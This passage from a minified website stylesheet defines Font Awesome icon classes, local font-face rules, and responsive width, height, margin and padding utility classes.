084"}.fa-leaf:before{content:"\f06c"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-map-marker:before{content:"\f103"}.fa-paw:before{content:"\f1b0"}.fa-pen:before{content:"\f304"}.fa-pencil-alt:before{content:"\f303"}.fa-phone-square:before{content:"\f098"}.fa-phone:before{content:"\f095"}.fa-pound-sign:before{content:"\f154"}.fa-print:before{content:"\f02f"}.fa-redo:before{content:"\f01e"}.fa-save:before{content:"\f0c7"}.fa-search-plus:before{content:"\f00e"}.fa-share-alt:before{content:"\f1e0"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-ticket:before{content:"\f145"}.fa-times-circle:before{content:"\f057"}.fa-tree-alt:before{content:"\f400"}.fa-upload:before{content:"\f093"}.fa-users:before{content:"\f0c0"}.fa-utensils:before{content:"\f2e7"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab,.far{font-weight:400}.fa-address-book:before{content:"\f2b9"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-baby:before{content:"\f77c"}.fa-bed:before{content:"\f236"}.fa-bicycle:before{content:"\f206"}.fa-bookmark:before{content:"\f02e"}.fa-building:before{content:"\f1ad"}.fa-bus:before{content:"\f207"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-times:before{content:"\f273"}.fa-calendar:before{content:"\f133"}.fa-camera:before{content:"\f030"}.fa-car:before{content:"\f1b9"}.fa-check:before{content:"\f00c"}.fa-chevron-down:before{content:"\f078"}.fa-child:before{content:"\f1ae"}.fa-clock:before{content:"\f017"}.fa-cog:before{content:"\f013"}.fa-cut:before{content:"\f0c4"}.fa-dog-leashed:before{content:"\f6d4"}.fa-door-open:before{content:"\f52b"}.fa-edit:before{content:"\f044"}.fa-envelope:before{content:"\f0e0"}.fa-external-link-alt:before{content:"\f35d"}.fa-eye:before{content:"\f06e"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-info-circle:before{content:"\f05a"}.fa-lightbulb:before{content:"\f0eb"}.fa-list:before{content:"\f03a"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map:before{content:"\f279"}.fa-medkit:before{content:"\f0fa"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-music:before{content:"\f001"}.fa-newspaper:before{content:"\f1ea"}.fa-parking:before{content:"\f540"}.fa-plus:before{content:"\f067"}.fa-question-circle:before{content:"\f059"}.fa-restroom:before{content:"\f7bd"}.fa-search:before{content:"\f002"}.fa-seedling:before{content:"\f4d9"}.fa-ship:before{content:"\f21a"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-sign-out:before{content:"\f08b"}.fa-smoking-ban:before{content:"\f54d"}.fa-square:before{content:"\f0c8"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sync:before{content:"\f021"}.fa-taxi:before{content:"\f1ba"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-train:before{content:"\f238"}.fa-trash-alt:before{content:"\f2ed"}.fa-user:before{content:"\f007"}.fa-utensils-alt:before{content:"\f2e6"}.fa-wheelchair:before{content:"\f193"}@font-face{font-family:"Font Awesome 5 Brands";src:url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}.fa-accessible-icon:before{content:"\f368"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-flickr:before{content:"\f16e"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus:before{content:"\f2b3"}.fa-instagram:before{content:"\f16d"}.fa-linkedin-in:before{content:"\f0e1"}.fa-pagelines:before{content:"\f18c"}.fa-pinterest-p:before{content:"\f231"}.fa-share:before{content:"\f064"}.fa-threads:before{content:"\e618"}.fa-tiktok:before{content:"\e07b"}.fa-twitter:before{content:"\f099"}.fa-x-twitter:before{content:"\e61b"}.fa-youtube:before{content:"\f167"}.is-compact-page .u-compact-page-hide{display:none}.u-cursor-pointer{cursor:pointer}.u-print-block{display:none!important}@media print{.u-print-block{display:block!important}}.u-print-inline{display:none!important}@media print{.u-print-inline{display:inline!important}}.u-print-inline-block{display:none!important}@media print{.u-print-inline-block{display:inline-block!important}}@media print{.u-print-none{display:none!important}}.u-faux-block-link{position:relative}.u-faux-block-link a,.u-faux-block-link abbr[title],.u-faux-block-link__promote{position:relative;z-index:1}.u-faux-block-link__overlay{top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}a.u-faux-block-link__overlay:focus{outline:0}.u-faux-block-link--hover .u-faux-block-link__cta{text-decoration:underline}.u-img-zoom-25{zoom:25%!important}.u-img-zoom-50{zoom:50%!important}.u-img-zoom-75{zoom:75%!important}.u-img-zoom-100{zoom:100%!important}@media (min-width:30em){.u-img-zoom-25-sm{zoom:25%!important}.u-img-zoom-50-sm{zoom:50%!important}.u-img-zoom-75-sm{zoom:75%!important}.u-img-zoom-100-sm{zoom:100%!important}}@media (min-width:46.25em){.u-img-zoom-25-md{zoom:25%!important}.u-img-zoom-50-md{zoom:50%!important}.u-img-zoom-75-md{zoom:75%!important}.u-img-zoom-100-md{zoom:100%!important}}@media (min-width:61.25em){.u-img-zoom-25-lg{zoom:25%!important}.u-img-zoom-50-lg{zoom:50%!important}.u-img-zoom-75-lg{zoom:75%!important}.u-img-zoom-100-lg{zoom:100%!important}}@media (min-width:81.25em){.u-img-zoom-25-xl{zoom:25%!important}.u-img-zoom-50-xl{zoom:50%!important}.u-img-zoom-75-xl{zoom:75%!important}.u-img-zoom-100-xl{zoom:100%!important}}.u-map-embed-overlay{position:relative}.u-map-embed-overlay:before{height:300px;width:100%;content:'';position:absolute}.u-w-25{width:25%!important}.u-w-50{width:50%!important}.u-w-75{width:75%!important}.u-w-100{width:100%!important}.u-w-0{width:0!important}.u-w-1{width:.4045rem!important}.u-w-2{width:.809rem!important}.u-w-3{width:1.618rem!important}.u-w-4{width:2.427rem!important}.u-w-5{width:4.854rem!important}.u-w-auto{width:auto!important}.u-h-25{height:25%!important}.u-h-50{height:50%!important}.u-h-75{height:75%!important}.u-h-100{height:100%!important}.u-h-0{height:0!important}.u-h-1{height:.4045rem!important}.u-h-2{height:.809rem!important}.u-h-3{height:1.618rem!important}.u-h-4{height:2.427rem!important}.u-h-5{height:4.854rem!important}.u-h-auto{height:auto!important}@media (min-width:30em){.u-w-25-sm{width:25%!important}.u-w-50-sm{width:50%!important}.u-w-75-sm{width:75%!important}.u-w-100-sm{width:100%!important}.u-w-0-sm{width:0!important}.u-w-1-sm{width:.4045rem!important}.u-w-2-sm{width:.809rem!important}.u-w-3-sm{width:1.618rem!important}.u-w-4-sm{width:2.427rem!important}.u-w-5-sm{width:4.854rem!important}.u-w-auto-sm{width:auto!important}.u-h-25-sm{height:25%!important}.u-h-50-sm{height:50%!important}.u-h-75-sm{height:75%!important}.u-h-100-sm{height:100%!important}.u-h-0-sm{height:0!important}.u-h-1-sm{height:.4045rem!important}.u-h-2-sm{height:.809rem!important}.u-h-3-sm{height:1.618rem!important}.u-h-4-sm{height:2.427rem!important}.u-h-5-sm{height:4.854rem!important}.u-h-auto-sm{height:auto!important}}@media (min-width:46.25em){.u-w-25-md{width:25%!important}.u-w-50-md{width:50%!important}.u-w-75-md{width:75%!important}.u-w-100-md{width:100%!important}.u-w-0-md{width:0!important}.u-w-1-md{width:.4045rem!important}.u-w-2-md{width:.809rem!important}.u-w-3-md{width:1.618rem!important}.u-w-4-md{width:2.427rem!important}.u-w-5-md{width:4.854rem!important}.u-w-auto-md{width:auto!important}.u-h-25-md{height:25%!important}.u-h-50-md{height:50%!important}.u-h-75-md{height:75%!important}.u-h-100-md{height:100%!important}.u-h-0-md{height:0!important}.u-h-1-md{height:.4045rem!important}.u-h-2-md{height:.809rem!important}.u-h-3-md{height:1.618rem!important}.u-h-4-md{height:2.427rem!important}.u-h-5-md{height:4.854rem!important}.u-h-auto-md{height:auto!important}}@media (min-width:61.25em){.u-w-25-lg{width:25%!important}.u-w-50-lg{width:50%!important}.u-w-75-lg{width:75%!important}.u-w-100-lg{width:100%!important}.u-w-0-lg{width:0!important}.u-w-1-lg{width:.4045rem!important}.u-w-2-lg{width:.809rem!important}.u-w-3-lg{width:1.618rem!important}.u-w-4-lg{width:2.427rem!important}.u-w-5-lg{width:4.854rem!important}.u-w-auto-lg{width:auto!important}.u-h-25-lg{height:25%!important}.u-h-50-lg{height:50%!important}.u-h-75-lg{height:75%!important}.u-h-100-lg{height:100%!important}.u-h-0-lg{height:0!important}.u-h-1-lg{height:.4045rem!important}.u-h-2-lg{height:.809rem!important}.u-h-3-lg{height:1.618rem!important}.u-h-4-lg{height:2.427rem!important}.u-h-5-lg{height:4.854rem!important}.u-h-auto-lg{height:auto!important}}@media (min-width:81.25em){.u-w-25-xl{width:25%!important}.u-w-50-xl{width:50%!important}.u-w-75-xl{width:75%!important}.u-w-100-xl{width:100%!important}.u-w-0-xl{width:0!important}.u-w-1-xl{width:.4045rem!important}.u-w-2-xl{width:.809rem!important}.u-w-3-xl{width:1.618rem!important}.u-w-4-xl{width:2.427rem!important}.u-w-5-xl{width:4.854rem!important}.u-w-auto-xl{width:auto!important}.u-h-25-xl{height:25%!important}.u-h-50-xl{height:50%!important}.u-h-75-xl{height:75%!important}.u-h-100-xl{height:100%!important}.u-h-0-xl{height:0!important}.u-h-1-xl{height:.4045rem!important}.u-h-2-xl{height:.809rem!important}.u-h-3-xl{height:1.618rem!important}.u-h-4-xl{height:2.427rem!important}.u-h-5-xl{height:4.854rem!important}.u-h-auto-xl{height:auto!important}}.u-mw-100{max-width:100%!important}.u-mh-100{max-height:100%!important}.u-mw-none{max-width:none!important}.u-mh-none{max-height:none!important}.u-m-0{margin:0!important}.u-m-t-0{margin-top:0!important}.u-m-r-0{margin-right:0!important}.u-m-b-0{margin-bottom:0!important}.u-m-l-0{margin-left:0!important}.u-m-x-0{margin-right:0!important;margin-left:0!important}.u-m-y-0{margin-top:0!important;margin-bottom:0!important}.u-m-1{margin:.4045rem!important}.u-m-t-1{margin-top:.4045rem!important}.u-m-r-1{margin-right:.4045rem!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-l-1{margin-left:.4045rem!important}.u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2{margin:.809rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-r-2{margin-right:.809rem!important}.u-m-b-2{margin-bottom:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-x-2{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3{margin:1.618rem!important}.u-m-t-3{margin-top:1.618rem!important}.u-m-r-3{margin-right:1.618rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-m-l-3{margin-left:1.618rem!important}.u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4{margin:2.427rem!important}.u-m-t-4{margin-top:2.427rem!important}.u-m-r-4{margin-right:2.427rem!important}.u-m-b-4{margin-bottom:2.427rem!important}.u-m-l-4{margin-left:2.427rem!important}.u-m-x-4{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5{margin:4.854rem!important}.u-m-t-5{margin-top:4.854rem!important}.u-m-r-5{margin-right:4.854rem!important}.u-m-b-5{margin-bottom:4.854rem!important}.u-m-l-5{margin-left:4.854rem!important}.u-m-x-5{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0{padding:0!important}.u-p-t-0{padding-top:0!important}.u-p-r-0{padding-right:0!important}.u-p-b-0{padding-bottom:0!important}.u-p-l-0{padding-left:0!important}.u-p-x-0{padding-right:0!important;padding-left:0!important}.u-p-y-0{padding-top:0!important;padding-bottom:0!important}.u-p-1{padding:.4045rem!important}.u-p-t-1{padding-top:.4045rem!important}.u-p-r-1{padding-right:.4045rem!important}.u-p-b-1{padding-bottom:.4045rem!important}.u-p-l-1{padding-left:.4045rem!important}.u-p-x-1{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2{padding:.809rem!important}.u-p-t-2{padding-top:.809rem!important}.u-p-r-2{padding-right:.809rem!important}.u-p-b-2{padding-bottom:.809rem!important}.u-p-l-2{padding-left:.809rem!important}.u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3{padding:1.618rem!important}.u-p-t-3{padding-top:1.618rem!important}.u-p-r-3{padding-right:1.618rem!important}.u-p-b-3{padding-bottom:1.618rem!important}.u-p-l-3{padding-left:1.618rem!important}.u-p-x-3{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4{padding:2.427rem!important}.u-p-t-4{padding-top:2.427rem!important}.u-p-r-4{padding-right:2.427rem!important}.u-p-b-4{padding-bottom:2.427rem!important}.u-p-l-4{padding-left:2.427rem!important}.u-p-x-4{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5{padding:4.854rem!important}.u-p-t-5{padding-top:4.854rem!important}.u-p-r-5{padding-right:4.854rem!important}.u-p-b-5{padding-bottom:4.854rem!important}.u-p-l-5{padding-left:4.854rem!important}.u-p-x-5{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto{margin:auto!important}.u-m-t-auto{margin-top:auto!important}.u-m-r-auto{margin-right:auto!important}.u-m-b-auto{margin-bottom:auto!important}.u-m-l-auto{margin-left:auto!important}.u-m-x-auto{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:30em){.u-m-0-sm{margin:0!important}.u-m-t-0-sm{margin-top:0!important}.u-m-r-0-sm{margin-right:0!important}.u-m-b-0-sm{margin-bottom:0!important}.u-m-l-0-sm{margin-left:0!important}.u-m-x-0-sm{margin-right:0!important;margin-left:0!important}.u-m-y-0-sm{margin-top:0!important;margin-bottom:0!important}.u-m-1-sm{margin:.4045rem!important}.u-m-t-1-sm{margin-top:.4045rem!important}.u-m-r-1-sm{margin-right:.4045rem!important}.u-m-b-1-sm{margin-bottom:.4045rem!important}.u-m-l-1-sm{margin-left:.4045rem!important}.u-m-x-1-sm{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-sm{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-sm{margin:.809rem!important}.u-m-t-2-sm{margin-top:.809rem!important}.u-m-r-2-sm{margin-right:.809rem!important}.u-m-b-2-sm{margin-bottom:.809rem!important}.u-m-l-2-sm{margin-left:.809rem!important}.u-m-x-2-sm{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-sm{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-sm{margin:1.618rem!important}.u-m-t-3-sm{margin-top:1.618rem!important}.u-m-r-3-sm{margin-right:1.618rem!important}.u-m-b-3-sm{margin-bottom:1.618rem!important}.u-m-l-3-sm{margin-left:1.618rem!important}.u-m-x-3-sm{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-sm{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-sm{margin:2.427rem!important}.u-m-t-4-sm{margin-top:2.427rem!important}.u-m-r-4-sm{margin-right:2.427rem!important}.u-m-b-4-sm{margin-bottom:2.427rem!important}.u-m-l-4-sm{margin-left:2.427rem!important}.u-m-x-4-sm{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-sm{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-sm{margin:4.854rem!important}.u-m-t-5-sm{margin-top:4.854rem!important}.u-m-r-5-sm{margin-right:4.854rem!important}.u-m-b-5-sm{margin-bottom:4.854rem!important}.u-m-l-5-sm{margin-left:4.854rem!important}.u-m-x-5-sm{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-sm{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-sm{padding:0!important}.u-p-t-0-sm{padding-top:0!important}.u-p-r-0-sm{padding-right:0!important}.u-p-b-0-sm{padding-bottom:0!important}.u-p-l-0-sm{padding-left:0!important}.u-p-x-0-sm{padding-right:0!important;padding-left:0!important}.u-p-y-0-sm{padding-top:0!important;padding-bottom:0!important}.u-p-1-sm{padding:.4045rem!important}.u-p-t-1-sm{padding-top:.4045rem!important}.u-p-r-1-sm{padding-right:.4045rem!important}.u-p-b-1-sm{padding-bottom:.4045rem!important}.u-p-l-1-sm{padding-left:.4045rem!important}.u-p-x-1-sm{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-sm{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-sm{padding:.809rem!important}.u-p-t-2-sm{padding-top:.809rem!important}.u-p-r-2-sm{padding-right:.809rem!important}.u-p-b-2-sm{padding-bottom:.809rem!important}.u-p-l-2-sm{padding-left:.809rem!important}.u-p-x-2-sm{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-sm{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-sm{padding:1.618rem!important}.u-p-t-3-sm{padding-top:1.618rem!important}.u-p-r-3-sm{padding-right:1.618rem!important}.u-p-b-3-sm{padding-bottom:1.618rem!important}.u-p-l-3-sm{padding-left:1.618rem!important}.u-p-x-3-sm{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-sm{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-sm{padding:2.427rem!important}.u-p-t-4-sm{padding-top:2.427rem!important}.u-p-r-4-sm{padding-right:2.427rem!important}.u-p-b-4-sm{padding-bottom:2.427rem!important}.u-p-l-4-sm{padding-left:2.427rem!important}.u-p-x-4-sm{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-sm{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-sm{padding:4.854rem!important}.u-p-t-5-sm{padding-top:4.854rem!important}.u-p-r-5-sm{padding-right:4.854rem!important}.u-p-b-5-sm{padding-bottom:4.854rem!important}.u-p-l-5-sm{padding-left:4.854rem!important}.u-p-x-5-sm{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-sm{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-sm{margin:auto!important}.u-m-t-auto-sm{margin-top:auto!important}.u-m-r-auto-sm{margin-right:auto!important}.u-m-b-auto-sm{margin-bottom:auto!important}.u-m-l-auto-sm{margin-left:auto!important}.u-m-x-auto-sm{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-sm{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:46.25em){.u-m-0-md{margin:0!important}.u-m-t-0-md{margin-top:0!important}.u-m-r-0-md{margin-right:0!important}.u-m-b-0-md{margin-bottom:0!important}.u-m-l-0-md{margin-left:0!important}.u-m-x-0-md{margin-right:0!important;margin-left:0!important}.u-m-y-0-md{margin-top:0!important;margin-bottom:0!important}.u-m-1-md{margin:.4045rem!important}.u-m-t-1-md{margin-top:.4045rem!important}.u-m-r-1-md{margin-right:.4045rem!important}.u-m-b-1-md{margin-bottom:.4045rem!important}.u-m-l-1-md{margin-left:.4045rem!important}.u-m-x-1-md{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-md{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-md{margin:.809rem!important}.u-m-t-2-md{margin-top:.809rem!important}.u-m-r-2-md{margin-right:.809rem!important}.u-m-b-2-md{margin-bottom:.809rem!important}.u-m-l-2-md{margin-left:.809rem!important}.u-m-x-2-md{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-md{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-md{margin:1.618rem!important}.u-m-t-3-md{margin-top:1.618rem!important}.u-m-r-3-md{margin-right:1.618rem!important}.u-m-b-3-md{margin-bottom:1.618rem!important}.u-m-l-3-md{margin-left:1.618rem!important}.u-m-x-3-md{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-md{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-md{margin:2.427rem!important}.u-m-t-4-md{margin-top:2.427rem!important}.u-m-r-4-md{margin-right:2.427rem!important}.u-m-b-4-md{margin-bottom:2.427rem!important}.u-m-l-4-md{margin-left:2.427rem!important}.u-m-x-4-md{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-md{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-md{margin:4.854rem!important}.u-m-t-5-md{margin-top:4.854rem!important}.u-m-r-5-md{margin-right:4.854rem!important}.u-m-b-5-md{margin-bottom:4.854rem!important}.u-m-l-5-md{margin-left:4.854rem!important}.u-m-x-5-md{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-md{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-md{padding:0!important}.u-p-t-0-md{padding-top:0!important}.u-p-r-0-md{padding-right:0!important}.u-p-b-0-md{padding-bottom:0!important}.u-p-l-0-md{padding-left:0!important}.u-p-x-0-md{padding-right:0!important;padding-left:0!important}.u-p-y-0-md{padding-top:0!important;padding-bottom:0!important}.u-p-1-md{padding:.4045rem!important}.u-p-t-1-md{padding-top:.4045rem!important}.u-p-r-1-md{padding-right:.4045rem!important}.u-p-b-1-md{padding-bottom:.4045rem!important}.u-p-l-1-md{padding-left:.4045rem!important}.u-p-x-1-md{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-md{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-md{padding:.809rem!important}.u-p-t-2-md{padding-top:.809rem!important}.u-p-r-2-md{padding-right:.809rem!important}.u-p-b-2-md{padding-bottom:.809rem!important}.u-p-l-2-md{padding-left:.809rem!important}.u-p-x-2-md{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-md{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-md{padding:1.618rem!important}.u-p-t-3-md{padding-top:1.618rem!important}.u-p-r-3-md{padding-right:1.618rem!important}.u-p-b-3-md{padding-bottom:1.618rem!important}.u-p-l-3-md{padding-left:1.618rem!important}.u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-md{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-md{padding:2.427rem!important}.u-p-t-4-md{padding-top:2.427rem!important}.u-p-r-4-md{padding-right:2.427rem!important}.u-p-b-4-md{padding-bottom:2.427rem!important}.u-p-l-4-md{padding-left:2.427rem!important}.u-p-x-4-md{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-md{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-md{padding:4.854rem!important}.u-p-t-5-md{padding-top:4.854rem!important}.u-p-r-5-md{padding-right:4.854rem!important}.u-p-b-5-md{padding-bottom:4.854rem!important}.u-p-l-5-md{padding-left:4.854rem!important}.u-p-x-5-md{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-md{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-md{margin:auto!important}.u-m-t-auto-md{margin-top:auto!important}.u-m-r-auto-md{margin-right:auto!important}.u-m-b-auto-md{margin-bottom:auto!important}.u-m-l-auto-md{margin-left:auto!important}.u-m-x-auto-md{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-md{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:61.25em){.u-m-0-lg{margin:0!important}.u-m-t-0-lg{margin-top:0!important}.u-m-r-0-lg{margin-right:0!important}.u-m-b-0-lg{margin-bottom:0!important}.u-m-l-0-lg{margin-left:0!important}.u-m-x-0-lg{margin-right:0!important;margin-left:0!important}.u-m-y-0-lg{margin-top:0!important;margin-bottom:0!important}.u-m-1-lg{margin:.4045rem!important}.u-m-t-1-lg{margin-top:.4045rem!important}.u-m-r-1-lg{margin-right:.4045rem!important}.u-m-b-1-lg{margin-bottom:.4045rem!important}.u-m-l-1-lg{margin-left:.4045rem!important}.u-m-x-1-lg{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-lg{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-lg{margin:.809rem!important}.u-m-t-2-lg{margin-top:.809rem!important}.u-m-r-2-lg{margin-right:.809rem!important}.u-m-b-2-lg{margin-bottom:.809rem!important}.u-m-l-2-lg{margin-left:.809rem!important}.u-m-x-2-lg{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-lg{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-lg{margin:1.618rem!important}.u-m-t-3-lg{margin-top:1.618rem!important}.u-m-r-3-lg{margin-right:1.618rem!important}.u-m-b-3-lg{margin-bottom:1.618rem!important}.u-m-l-3-lg{margin-left:1.618rem!important}.u-m-x-3-lg{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-lg{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-lg{margin:2.427rem!important}.u-m-t-4-lg{margin-top:2.427rem!important}.u-m-r-4-lg{margin-right:2.427rem!important}.u-m-b-4-lg{margin-bottom:2.427rem!important}.u-m-l-4-lg{margin-left:2.427rem!important}.u-m-x-4-lg{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-lg{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-lg{margin:4.854rem!important}.u-m-t-5-lg{margin-top:4.854rem!important}.u-m-r-5-lg{margin-right:4.854rem!important}.u-m-b-5-lg{margin-bottom:4.854rem!important}.u-m-l-5-lg{margin-left:4.854rem!important}.u-m-x-5-lg{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-lg{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-lg{padding:0!important}.u-p-t-0-lg{padding-top:0!important}.u-p-r-0-lg{padding-right:0!important}.u-p-b-0-lg{padding-bottom:0!important}.u-p-l-0-lg{padding-left:0!important}.u-p-x-0-lg{padding-right:0!important;padding-left:0!important}.u-p-y-0-lg{padding-top:0!important;padding-bottom:0!important}.u-p-1-lg{padding:.4045rem!important}.u-p-t-1-lg{padding-top:.4045rem!important}.u-p-r-1-lg{padding-right:.4045rem!important}.u-p-b-1-lg{padding-bottom:.4045rem!important}.u-p-l-1-lg{padding-left:.4045rem!important}.u-p-x-1-lg{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-lg{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-lg{padding:.809rem!important}.u-p-t-2-lg{padding-top:.809rem!important}.u-p-r-2-lg{padding-right:.809rem!important}.u-p-b-2-lg{padding-bottom:.809rem!important}.u-p-l-2-lg{padding-left:.809rem!important}.u-p-x-2-lg{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-lg{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-lg{padding:1.618rem!important}.u-p-t-3-lg{padding-top:1.618rem!important}.u-p-r-3-lg{padding-right:1.618rem!important}.u-p-b-3-lg{padding-bottom:1.618rem!important}.u-p-l-3-lg{padding-left:1.618rem!important}.u-p-x-3-lg{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-lg{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-lg{padding:2.427rem!important}.u-p-t-4-lg{padding-top:2.427rem!important}.u-p-r-4-lg{padding-right:2.427rem!important}.u-p-b-4-lg{padding-bottom:2.427rem!important}.u-p-l-4-lg{padding-left:2.427rem!important}.u-p-x-4-lg{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-lg{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-lg{padding:4.854rem!important}.u-p-t-5-lg{padding-top:4.854rem!important}.u-p-r-5-lg{padding-right:4.854rem!important}.u-p-b-5-lg{padding-bottom:4.854rem!important}.u-p-l-5-lg{padding-left:4.854rem!important}.u-p-x-5-lg{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-lg{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-lg{margin:auto!important}.u-m-t-auto-lg{margin-top:auto!important}.u-m-r-auto-lg{margin-right:auto!important}.u-m-b-auto-lg{margin-bottom:auto!important}.u-m-l-auto-lg{margin-left:auto!important}.u-m-x-auto-lg{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-lg{